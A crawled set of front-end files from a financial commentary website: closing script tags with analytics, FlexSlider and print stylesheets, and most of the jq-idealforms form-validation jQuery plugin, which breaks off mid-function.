<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css
body_size: 1623
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: 0; -webkit-box-shadow: 0; -moz-box-shadow: 0; -o-box-shadow: 0; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.slider-wrapper .flex-direction-nav {*height: 0;}
.slider-wrapper .flex-direction-nav a {
	width: 48px;
	height: 81px;
	margin: -20px 0 0;
	display: block;
	background: url(../img/sprite.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.slider-wrapper .flex-direction-nav .flex-next {
	background-position: 0 -100px;
	right: -60px;
}
.slider-wrapper .flex-direction-nav .flex-prev {
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -60px;
}
.slider-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.slider-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav */
.carousel-wrapper .flex-direction-nav {*height: 0;}
.carousel-wrapper .flex-direction-nav a {
	width: 33px;
	height: 33px;
	margin: 0;
	display: block;
	background: url(../img/sprite.png) no-repeat -50px 0;
	position: absolute;
	top: 10%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.carousel-wrapper .flex-direction-nav .flex-next {
	background-position: -50px -50px;
	right: -38px;
}
.carousel-wrapper .flex-direction-nav .flex-prev {
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -38px;
}
.carousel-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.carousel-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16355
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
